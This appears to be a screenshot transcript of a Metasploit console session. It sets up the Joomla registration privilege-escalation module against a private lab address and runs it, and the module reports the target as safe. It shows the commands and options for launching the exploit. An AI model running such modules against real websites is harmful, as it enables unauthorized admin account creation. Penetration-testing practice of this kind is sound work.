 msf6 auxiliary(admin/http/joomla_registration_privesc) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(admin/http/joomla_registration_privesc) > show options
Module options (auxiliary/admin/http/joomla_registration_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
EMAIL example@youremail.com yes Email to receive the activation code for the account
PASSWORD expl0it3r yes Password for the username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
asploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The relative URI of the Joomla instance
USERNAME expl0it3r yes Username that will be created
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/joomla_registration_privesc) > set rhosts 192.168.20.142
rhosts => 192.168.20.142
msf6 auxiliary(admin/http/joomla_registration_privesc) > run
[*] Running module against 192.168.20.142
[-] Target seems safe, so we will not continue!
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/joomla_registration_privesc) >